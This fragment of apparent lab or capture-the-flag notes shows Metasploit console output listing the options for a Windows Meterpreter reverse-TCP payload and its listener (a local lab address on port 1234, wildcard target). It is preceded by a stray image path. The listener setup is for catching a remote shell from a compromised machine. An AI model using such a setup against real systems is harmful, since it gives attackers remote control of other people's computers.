 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.43.2 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target